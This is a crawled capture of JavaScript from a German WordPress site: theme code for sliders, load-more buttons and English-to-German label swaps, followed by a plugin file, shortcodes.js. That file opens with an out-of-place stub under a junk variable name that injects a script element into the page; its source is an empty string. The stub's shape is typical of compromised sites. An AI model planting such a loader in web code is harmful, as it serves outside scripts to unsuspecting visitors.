                success: function( out ) {
                    var result = $(out).find('.item');                        
                    var nextlink = $(out).find($nav).attr('href');
                    result.css({ opacity: 0 });                        
                    $container.append(result).imagesLoaded(function () {
                        result.css({ opacity: 1 });
                        $container.isotope('appended', result);
                    });
                    if ( nextlink != undefined && result != undefined) {
                        $($nav).attr('href', nextlink);
                        $container.find('.infscr-loading').remove();
                    } else {
                        $container.find('.infscr-loading').addClass('no-ajax').text('All posts loaded.').delay(2000).queue(function() {$(this).remove();});
                        $($nav).remove();
                    }
                },
                error: function() {
                     $container.find('.infscr-loading').addClass('no-ajax').text('All posts loaded.').delay(2000).queue(function() {$(this).remove();});
                        $($nav).remove();
                }
            })
        })        
    }

    var portfolioSingle = function() {
        $('.flat-portfolio-single-slider').each(function(){
            $(this).children('#flat-portfolio-carousel').flexslider({
                animation: "slide",
                controlNav: false,
                animationLoop: true,
                slideshow: true,
                itemWidth: 277,                
                itemMargin: 20,
                asNavFor: $(this).children('#flat-portfolio-flexslider'),
                prevText: '<i class="fa fa-angle-left"></i>',
                nextText: '<i class="fa fa-angle-right"></i>'
            });
            $(this).children('#flat-portfolio-flexslider').flexslider({
                animation: "slide",
                controlNav: false,
                animationLoop: true,
                slideshow: true,                
                sync: $(this).children('#flat-portfolio-carousel'),
                prevText: '<i class="fa fa-angle-left"></i>',
                nextText: '<i class="fa fa-angle-right"></i>'
            });
        });
    }; 

    var blogLoadMore = function() { 
        var $container = $('.post-wrap');
        if ( $('body').hasClass('page-template') ) {
            var $container = $('.blog-shortcode');
        }        
        $('.navigation.loadmore a').on('click', function(e) {
            e.preventDefault();          

            $('<span/>', {
                class: 'infscr-loading',
                text: 'Loading...',
            }).appendTo($container);

            $.ajax({
                type: "GET",
                url: $(this).attr('href'),
                dataType: "html",
                success: function( out ) {
                    var result = $(out).find('article');                        
                    var nextlink = $(out).find('.navigation.loadmore a').attr('href');

                    result.css({ opacity: 0 });
                    $container.append(result).imagesLoaded(function () {
                        result.css({ opacity: 1 });
                        $container.isotope('appended', result);
                    });
                    
                    if ( nextlink != undefined ) {
                        $('.navigation.loadmore a').attr('href', nextlink);
                        $container.find('.infscr-loading').remove();
                    } else {
                        $container.find('.infscr-loading').addClass('no-ajax').text('All posts loaded.').delay(2000).queue(function() {$(this).remove();});
                        $('.navigation.loadmore a').remove();
                    }
                }
            })
        })       
    }  

    var testimonialsServices = function() {
        $('.testimonials-sidebar').each(function() {             
            if ( $().owlCarousel ) {                
                $('.testimonial03').owlCarousel({
                    loop: true,
                    margin: 0,
                    nav: false, 
                    dots: true,                   
                    autoplay: false,                        
                    responsive:{
                        0:{
                            items: 1
                        },                                              
                        480:{
                            items: 1
                        }, 
                        767:{
                            items: 1
                        },
                        991:{
                            items: 1
                        },
                        1200: {
                            items: 1
                        }
                    }
                });
            }
        });
    };  

    var goTop = function() {
        $(window).scroll(function() {
            if ( $(this).scrollTop() > 800 ) {
                $('.go-top').addClass('show');
            } else {
                $('.go-top').removeClass('show');
            }
        }); 

        $('.go-top').on('click', function() {            
            $("html, body").animate({ scrollTop: 0 }, 1000 , 'easeInOutExpo');
            return false;
        });
    };

    // Retina Logos
    var retinaLogos = function() {
        var width = $('.logo').data('width');
        var height = $('.logo').data('height');
        var retina = window.devicePixelRatio > 1 ? true : false;
        var img_retina = $('.logo .site-logo').data('retina');       
        if( retina ) {
            $('#logo').find('img').attr({src:img_retina,width:width,height:height});           
        }
    };

    var removePreloader = function() {        
        $('.preloader').css('opacity', 0);
        setTimeout(function() {
            $('.preloader').hide(); }, 1000           
        );   
    };


    // Dom Ready
    $(function() {
    responsiveMenu(); 
    if ( matchMedia( 'only screen and (min-width: 991px)' ).matches ) {
        headerFixed();
        headerStickyLogo();
    } 
    blog_slider();    
    goTop();   
    blogLoadMore();
    portfolioLoadMore();
    portfolioSingle();  
    flatSearch();  
    detectViewport(); 
    testimonialsServices(); 
    retinaLogos();
    removePreloader(); 
    });
})(jQuery);

jQuery(".rhc-widget-time").each(function() {
	var timeoutput = jQuery(this).html();
	timeoutput = timeoutput + " Uhr";
	jQuery(this).html(timeoutput);
	
});

jQuery('[data-fc_date_format="HH:mm"]').each(function() {
	var timeoutput = jQuery(this).html();
	timeoutput = timeoutput + " Uhr";
	jQuery(this).html(timeoutput);
	
});


jQuery('.fe-extrainfo-label').each(function() {
	var venuehtml = jQuery(this).html();
	venuehtml =  venuehtml.replace("Venue Details", "Treffpunkt Details");
	venuehtml =  venuehtml.replace("Event details", "Veranstaltungsdetails");
	//venuehtml =  venuehtml.replace("Start", "Start Datum");
	//venuehtml =  venuehtml.replace("End", "Enddatum");
	venuehtml =  venuehtml.replace("Venue", "Treffpunkt");
	venuehtml =  venuehtml.replace("Organizer", "Veranstalter");

	venuehtml =  venuehtml.replace("Address", "Adresse");
	venuehtml =  venuehtml.replace("Phone", "Telefon");
	venuehtml =  venuehtml.replace("City", "Ort");
	venuehtml =  venuehtml.replace("Email", "E-Mail");
	venuehtml =  venuehtml.replace("Zip Code", "PLZ");
	venuehtml =  venuehtml.replace("State", "Bundesland");
	venuehtml =  venuehtml.replace("Website", "Webseite");
	venuehtml =  venuehtml.replace("Country", "Land");
	venuehtml =  venuehtml.replace("Get directions", "Wegbeschreibung");


	jQuery(this).html(venuehtml);
	
});


jQuery('.fe-extrainfo-value').each(function() {
	var venuehtml = jQuery(this).html();

	venuehtml =  venuehtml.replace("Get directions", "Wegbeschreibung");


	jQuery(this).html(venuehtml);
	
});

window.onload = function () {
jQuery('.fc-event-list-item .fe-extrainfo-label').each(function() {
	var venuehtml = jQuery(this).html();
	venuehtml =  venuehtml.replace("Venue Details", "Treffpunkt Details");
	venuehtml =  venuehtml.replace("Event details", "Veranstaltungsdetails");
	venuehtml =  venuehtml.replace("Start", "Beginn");
		venuehtml =  venuehtml.replace("Ende", "End");

	venuehtml =  venuehtml.replace("End", "Ende");

	venuehtml =  venuehtml.replace("Venue", "Treffpunkt");
	venuehtml =  venuehtml.replace("Organizer", "Veranstalter");

	venuehtml =  venuehtml.replace("Address", "Adresse");
	venuehtml =  venuehtml.replace("Phone", "Telefon");
	venuehtml =  venuehtml.replace("City", "Ort");
	venuehtml =  venuehtml.replace("Email", "E-Mail");
	venuehtml =  venuehtml.replace("Zip Code", "PLZ");
	venuehtml =  venuehtml.replace("State", "Bundesland");
	venuehtml =  venuehtml.replace("Website", "Webseite");
	venuehtml =  venuehtml.replace("Country", "Land");
	venuehtml =  venuehtml.replace("Get directions", "Wegbeschreibung");


	jQuery(this).html(venuehtml);
	

	
});
	jQuery('.fc-event-list-item .fc-time').each(function() {
	var timeoutput = jQuery(this).html();
		timeoutput =  timeoutput.replace("Uhr", "");

	timeoutput = timeoutput + " Uhr";

	jQuery(this).html(timeoutput);	
});
jQuery('.fc-event-list-item .fc-end-time').each(function() {
	var timeoutput = jQuery(this).html();
		timeoutput =  timeoutput.replace("Uhr", "");

	timeoutput = timeoutput + " Uhr";
	jQuery(this).html(timeoutput);	
});};



jQuery(document ).ajaxComplete(function () {
jQuery('.fc-event-list-item .fe-extrainfo-label').each(function() {
	var venuehtml = jQuery(this).html();
	venuehtml =  venuehtml.replace("Venue Details", "Treffpunkt Details");
	venuehtml =  venuehtml.replace("Event details", "Veranstaltungsdetails");
	venuehtml =  venuehtml.replace("Start", "Beginn");
			venuehtml =  venuehtml.replace("Ende", "End");

	venuehtml =  venuehtml.replace("End", "Ende");

	venuehtml =  venuehtml.replace("Venue", "Treffpunkt");
	venuehtml =  venuehtml.replace("Organizer", "Veranstalter");

	venuehtml =  venuehtml.replace("Address", "Adresse");
	venuehtml =  venuehtml.replace("Phone", "Telefon");
	venuehtml =  venuehtml.replace("City", "Ort");
	venuehtml =  venuehtml.replace("Email", "E-Mail");
	venuehtml =  venuehtml.replace("Zip Code", "PLZ");
	venuehtml =  venuehtml.replace("State", "Bundesland");
	venuehtml =  venuehtml.replace("Website", "Webseite");
	venuehtml =  venuehtml.replace("Country", "Land");
	venuehtml =  venuehtml.replace("Get directions", "Wegbeschreibung");


	jQuery(this).html(venuehtml);
	

	
});
	jQuery('.fc-event-list-item .fc-time').each(function() {
	var timeoutput = jQuery(this).html();
	timeoutput =  timeoutput.replace("Uhr", "");

	timeoutput = timeoutput + " Uhr";
	jQuery(this).html(timeoutput);	
});
jQuery('.fc-event-list-item .fc-end-time').each(function() {
	var timeoutput = jQuery(this).html();
		timeoutput =  timeoutput.replace("Uhr", "");

	timeoutput = timeoutput + " Uhr";
	jQuery(this).html(timeoutput);	
});});

function changelistevent () {
jQuery('.fc-event-list-item .fe-extrainfo-label').each(function() {
	var venuehtml = jQuery(this).html();
	venuehtml =  venuehtml.replace("Venue Details", "Treffpunkt Details");
	venuehtml =  venuehtml.replace("Event details", "Veranstaltungsdetails");
	venuehtml =  venuehtml.replace("Start", "Beginn");
			venuehtml =  venuehtml.replace("Ende", "End");

	venuehtml =  venuehtml.replace("End", "Ende");

	venuehtml =  venuehtml.replace("Venue", "Treffpunkt");
	venuehtml =  venuehtml.replace("Organizer", "Veranstalter");

	venuehtml =  venuehtml.replace("Address", "Adresse");
	venuehtml =  venuehtml.replace("Phone", "Telefon");
	venuehtml =  venuehtml.replace("City", "Ort");
	venuehtml =  venuehtml.replace("Email", "E-Mail");
	venuehtml =  venuehtml.replace("Zip Code", "PLZ");
	venuehtml =  venuehtml.replace("State", "Bundesland");
	venuehtml =  venuehtml.replace("Website", "Webseite");
	venuehtml =  venuehtml.replace("Country", "Land");
	venuehtml =  venuehtml.replace("Get directions", "Wegbeschreibung");


	jQuery(this).html(venuehtml);
	

	
});
	jQuery('.fc-event-list-item .fc-time').each(function() {
	var timeoutput = jQuery(this).html();
		timeoutput =  timeoutput.replace("Uhr", "");

	timeoutput = timeoutput + " Uhr";
	jQuery(this).html(timeoutput);	
});
jQuery('.fc-event-list-item .fc-end-time').each(function() {
	var timeoutput = jQuery(this).html();
		timeoutput =  timeoutput.replace("Uhr", "");

	timeoutput = timeoutput + " Uhr";
	jQuery(this).html(timeoutput);	
});}
																					
jQuery(".fc-button" ).live("click", function () {

	setTimeout(changelistevent, 10);

	
});
	


--- FILE ---
content_type: text/javascript
request_url: https://www.rbc-1894.de/wp-content/plugins/themesflat/assets/js/shortcodes.js?ver=1.0
body_size: 2326
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/**
* testimonialCarousel
* portfolioIsotope
* portfolioMasory
* portfolioCarousel
* blogCarousel
* blogMasory
* logoClient
* googleMap
* flatCounter
* progressBar
* rowStyling
* spacer
*/

;(function($) {

    'use strict'
    
    var testimonialCarousel = function() {   
        $('.vc_row').each(function() {            
            if ( $().owlCarousel ) {                  
                $(this).find('.testimonial-slider').owlCarousel({
                    loop: true,
                    margin: parseInt( $(this).find('.testimonial-slider').data('margin') ),
                    nav: Boolean( $(this).find('.testimonial-slider').data('hide_buttons') )? false: true, 
                    dots: Boolean( $(this).find('.testimonial-slider').data('hide_control') )? false: true,                   
                    autoplay: Boolean( $(this).find('.testimonial-slider').data('autoplay') )? true: false,                
                    responsive:{
                        0:{
                            items: 1
                        },
                        767:{
                            items: 2
                        },
                        991:{
                            items: 2
                        },
                        1200: {
                            items: parseInt( $(this).find('.testimonial-slider').data('slides_per_view') )
                        }
                    }
                });
            }
        });
    };     

    var portfolioIsotope = function() { 
        if ( $( '.portfolio-container' ).hasClass('show_filter_portfolio') ) {
            if ( $().isotope ) {           
                var $container = $('.portfolio-container');
                $container.imagesLoaded(function(){
                    $container.isotope({
                        itemSelector: '.item',
                        transitionDuration: '1s'
                    });
                });

                $('.portfolio-filter li').on('click',function() {                           
                    var selector = $(this).find("a").attr('data-filter');
                    $('.portfolio-filter li').removeClass('active');
                    $(this).addClass('active');
                    $container.isotope({ filter: selector });
                    return false;
                });            
            };
        };        
    };

    var portfolioMasory = function() {         
        if ( $().isotope ) {           
            var $container = $('.portfolio-container.masonry');
            $container.imagesLoaded(function(){
                $container.masonry({
                    itemSelector: '.item',
                    transitionDuration: '0.5s',                    
                    layoutMode: 'masonry',                 
                    masonry: { columnWidth: $container.width() / 12 }
                }); // isotope
             });

            $(window).resize(function() {
                $container.masonry({
                   masonry: { columnWidth: $container.width() / 12 }
                });
            }); // relayout        
            
        };
    };   

    var portfolioCarousel = function() {
        if ( $( ".flat-portfolio" ).hasClass( "yes" ) ) {            
            if ( $().owlCarousel ) { 
                $('.flat-portfolio.yes').find('.portfolio-container').owlCarousel({
                    loop: true,
                    margin: 0,
                    nav: true,
                    dots: true,                   
                    autoplay: false,                
                    responsive:{
                        0:{
                            items: 1
                        },
                        480: {
                            items: 2
                        },
                        767:{
                            items: 2
                        },
                        991:{
                            items: 2
                        },
                        1200: {
                            items: 3
                        }
                    }
                });
            }
        }
    };    

    var blogCarousel = function() {
        if ( $( ".blog-shortcode" ).hasClass( "has-carousel" ) ) {            
            if ( $().owlCarousel ) {                
                $('.blog-shortcode.has-carousel').owlCarousel({
                    loop: true,
                    margin: 0,
                    nav: true,
                    dots: false,                   
                    autoplay: false,                
                    responsive:{
                        0:{
                            items: 1
                        },
                        767:{
                            items: 1
                        },
                        991:{
                            items: 1
                        },
                        1200: {
                            items: 3
                        }
                    }
                });
            }
        }
    };  

    var blogMasory = function() {         
        if ( $().isotope ) {           
            var $container = $('.blog-shortcode.blog-masonry');
            $container.imagesLoaded(function(){
                $container.masonry({
                    itemSelector: '.entry',
                    transitionDuration: '0.5s',                    
                    layoutMode: 'masonry',                 
                    masonry: { columnWidth: $container.width() / 12 }
                }); // isotope
             });

            $(window).resize(function() {
                $container.masonry({
                   masonry: { columnWidth: $container.width() / 12 }
                });
            }); // relayout        
            
        };
    };

    var logoClient = function() {
        $('.wrap-client-slide').each(function() {             
            if ( $().owlCarousel ) {                
                $('.client-slide ').owlCarousel({
                    loop: true,
                    margin: parseInt( $(this).find('.client-slide ').data('margin') ),
                    nav: Boolean( $(this).find('.client-slide ').data('hide_buttons') )? false: true, 
                    dots: Boolean( $(this).find('.client-slide ').data('hide_control') )? false: true,                   
                    autoplay: Boolean( $(this).find('.client-slide ').data('autoplay') )? true: false,                        
                    responsive:{
                        0:{
                            items: 2
                        },                                              
                        480:{
                            items: 3
                        }, 
                        767:{
                            items: 4
                        },
                        991:{
                            items: 5
                        },
                        1200: {
                            items: parseInt( $(this).find('.client-slide').data('slides_per_view') )
                        }
                    }
                });
            }
        });
    };  

    var googleMap = function() {            
        if ( $().gmap3 ) {  
            $("#map").gmap3({
                map:{
                    options:{
                        zoom: 14,
                        mapTypeId: 'themesflat_style',
                        mapTypeControlOptions: {
                            mapTypeIds: ['themesflat_style', google.maps.MapTypeId.SATELLITE, google.maps.MapTypeId.HYBRID]
                        },
                        scrollwheel: false
                    }
                },
                getlatlng:{
                    address:  $('.flat-maps').data('address'),
                    callback: function(results) {
                        if ( !results ) return;
                        $(this).gmap3('get').setCenter(new google.maps.LatLng(results[0].geometry.location.lat(), results[0].geometry.location.lng()));
                        $(this).gmap3({
                            marker:{
                                latLng:results[0].geometry.location,
                                options:{
                                    icon: $('.flat-maps').data('images')
                                }
                            }
                        });
                    }
                },
                styledmaptype:{
                    id: "themesflat_style",
                    options:{
                        name: "Themesflat Map"
                    },
                    styles:[
                        {
                            "featureType": "administrative",
                            "elementType": "labels.text.fill",
                            "stylers": [
                                {
                                    "color": "#444444"
                                }
                            ]
                        },
                        {
                            "featureType": "landscape",
                            "elementType": "all",
                            "stylers": [
                                {
                                    "color": "#f2f2f2"
                                }
                            ]
                        },
                        {
                            "featureType": "poi",
                            "elementType": "all",
                            "stylers": [
                                {
                                    "visibility": "off"
                                }
                            ]
                        },
                        {
                            "featureType": "road",
                            "elementType": "all",
                            "stylers": [
                                {
                                    "saturation": -100
                                },
                                {
                                    "lightness": 45
                                }
                            ]
                        },
                        {
                            "featureType": "road.highway",
                            "elementType": "all",
                            "stylers": [
                                {
                                    "visibility": "simplified"
                                }
                            ]
                        },
                        {
                            "featureType": "road.arterial",
                            "elementType": "labels.icon",
                            "stylers": [
                                {
                                    "visibility": "off"
                                }
                            ]
                        },
                        {
                            "featureType": "transit",
                            "elementType": "all",
                            "stylers": [
                                {
                                    "visibility": "off"
                                }
                            ]
                        },
                        {
                            "featureType": "water",
                            "elementType": "all",
                            "stylers": [
                                {
                                    "color": "#46bcec"
                                },
                                {
                                    "visibility": "on"
                                }
                            ]
                        }
                    ]
                },  
            });
        }
        $('#map').css( 'height', $('.flat-maps').data('height') );
    };
    
    var flatCounter = function() {
        $('.counter').on('on-appear', function() { 
            $(this).find('.numb-count').each(function() { 
                var to = parseInt( ($(this).attr('data-to')),10 ), speed = parseInt( ($(this).attr('data-speed')),10 );
                if ( $().countTo ) {
                    $(this).countTo({
                        to: to,
                        speed: speed
                    });
                }
            });
       });
    };
   
    var progressBar = function() {        
        $('.progress-bar').on('on-appear', function() {
            $(this).each(function() {
                var percent = $(this).data('percent');                
                $(this).find('.progress-animate').animate({
                    "width": percent + '%'
                }, $(this).find('.progress-animate').data('duration') );

                $(this).parent('.flat-progress').find('.perc').addClass('show').animate({
                    "width": percent + '%'
                }, $(this).find('.progress-animate').data('duration') );
            });
        });
    };

    var rowStyling = function() {
        $(".vc_row").each(function( idx, el ) {
            if ($(this).hasClass('flat-overlay')) {
                var class_mask ='<div class="overlay"></div>';
                $(this).append(class_mask);
            }          

        });       
    };

    var spacer = function() {
        $(".flat-spacer").each(function() {

            var spacer_size = $(this).data( 'desktop' );
            if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {
                spacer_size = $(this).data( 'mobile' )
            }

            if ( matchMedia( 'only screen and (max-width: 479px)' ).matches ) {
                spacer_size = $(this).data( 'smobile' )
            }
            
            $(this).css( "height", spacer_size );
        });       
    };       
        
    // Dom Ready
    $(function() {        
        testimonialCarousel();        
        portfolioIsotope();
        portfolioMasory();       
        portfolioCarousel();
        blogCarousel();             
        flatCounter();
        blogMasory();
        logoClient();
        googleMap();
        progressBar();
        rowStyling();   
        spacer();            
    });

})(jQuery);